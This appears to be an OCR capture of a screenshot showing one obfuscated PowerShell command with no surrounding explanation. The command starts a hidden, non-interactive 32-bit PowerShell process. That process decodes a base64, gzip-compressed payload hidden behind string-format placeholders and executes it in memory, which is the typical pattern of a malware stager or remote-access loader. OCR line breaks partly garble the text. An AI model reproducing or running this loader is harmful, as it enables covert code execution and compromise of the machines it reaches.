 {0}
Aa ab, .* 15 of 16
1
if([IntPtr]::Size -eq 4){$b='powershell.exe'}else{$b=$env:windir+'\syswow64\WindowsPowerShell\v1.0\powershell.exe'};$s=New-Object
System.Diagnostics.ProcessStartInfo;$s.FileName=$b;$s.Arguments='-noni -nop -w hidden -c &([scriptblock]::create((New-Object System.IO.
StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String
(((''H4sIAA3tLGUCA7VWbW+bSBD+Xqn/AVWWAMkx+OXaJlKlW3CwaUxCgl9iu1ZFYG1vvGYJLHF8vf73mzUQO0rSy53UlSzvy8zs7DPPzDDPooATFkkbE0k/3r+TiuH6ib
+WlMrDfT1mVamyuVH3hxW+MKUvkjJFcdxma59Es5MTM0sSHPF8X{0}tgjtIUr28owamiS''+''n9LoyVO8NHFzS0OuPRDqnyvdSi78WkhtjX9YImlIxSF4qz''+''HAl/
4VfNiSrgif/smq9Oj+qx2{0}pf5NFVkb5t''+''yvK6FlMqq9FMVF/a3MVZkhwQJS9mc10YkajZqgyj15/gcrN1jB/MlC1MZ3rJ/TYJ5lkS7RwkruYwiw9RNWIDCMMFpKl{0}
lqbA/nc3+VKbF5VdZxMka1+yI44TFHk7uSYDTWt{0}PQoqv8HwGWh5PSLSYqSqI3bMVVipRRmlV+i9mlHO8KaF7q5JyqARSLk/UKkT0+''+''TMdFmYU54ryC37m''
+''JFBh5EQA9H4KAOcld/D3C7f3Anv2G+WY7k4wuKy4LCU7''+''7S+SXpUcuN3nLNnCstJPMqzOHgGXKvF2VH2r''+''sXqpCXrRWO/D1nTISDjbG3gS/
kqcCJHXqdzGcxLh9jby1yQo2aq8FBI''+''8p3iHSK0UOwf/F''+''Lk4wGEbU7zwuUBZMOOZ2uma8EddIyM0xAkKIKwp{''+''0}AURV586kwdOk{0}3I''
+''wWvALl8DVStzyBF''+''cShd5sS1vF2sQkk3qp2lVcjNI0qAq{0}dinOKxKKEpJcYQyznZT{0}{0}+uk1FOAj/lpbmZ
+gTM4lKTRSlPsgBiCgD0vRgHxKcCj6rUJSE2th5ZlJfLL6Jh+pRC6oCl{0}4gG7AgUPC6YkoCfghVqzcPcXsc''+''Ur0FkVzEs6i+gPhT5sWOWv8Ch/KKXZRbklB{0}glGgc
+AiR9ijjVWlIEg7VRwAsmPV/XHh{0''+''}dsAXM8FFWJQyt6bGlgvuVzZzV9CzQG{0}
HRcIBBytha8NP8cdWXmCUD9oFcRGMcbvrETxckbq9gZ8Dv0H7U3j29barkabNnMBM3Y71GZH''+''NYhN''+''8PkdB
+DXEx96wxb1Tm5su6l4S3WgtA0Pvw3xgc7tj87GNuv1lQHW33dW8caqTTXfkBG3jr00jBZK2Wt1rHTWbrYumv''+''gLsxqS
+WKHwfE02Dz2YQyW96Bl2aug2Pf1qXt2MGtZkRLtay1rORyz1Po7bmqYdh37b2SJksLDpbK/rV6zfDdZGK2LasdlaoVOEzOh0aBnsbGwkyNWG/iJmw3DyR6
+xMBHqfCJ4cjmwjMtLy0CDzu1d+1hbaM{0}ja39pjIYNMomvr5awtjbdS0fTW3aIH9jn3ogM74Ut486wJtc+6k22lqbVx2nDXxkMGQCsNblDn{0}U4tlwK+v1Bg6EhPd/
LXnbbZ8Gk/il1vnyAOE4HJOLNxqzyEHqiyL1/V7''+''k9y/BBNF+r4Y6fpEufQpShOpdpZrHEKgquy4jQUBTRtFc4iTCFRg{0}
tsGQoopQFotrnlRlaTd4ARD8a2DuvXpqp0qOguu8D5dbJyQS8FC1g7tZ6OFrwZVV/aOo6lG/9QW/t2P32p5ks3irCVlXU/
x00hW26sw3myFxSlN8OFnR5DhXnF3C9hhzcvYIiASUrz12Bn8EYPUSv{0}NgjGQ7AA9Tq8PSp6PCCJKB/hO/gQ0S0v8N2WgnQ4LfSpihAS/gL/5U2+71fnL6JSno1R
+fZ9tONg8r9+yAY+YSDoA{0}llOK8r7+CRJErByGG8EAmzIshPnYvMn50Dp9Pu2r+D823GpJkCwAA'')-f''e'')))),[System.IO.Compression.CompressionMode]
::Decompress))).ReadToEnd()))';$s.UseShellExecute=$false;$s.RedirectStandardOutput=$true;$s.WindowStyle='Hidden';$s.
CreateNoWindow=$true;$p=[System.Diagnostics.Process]::Start($s);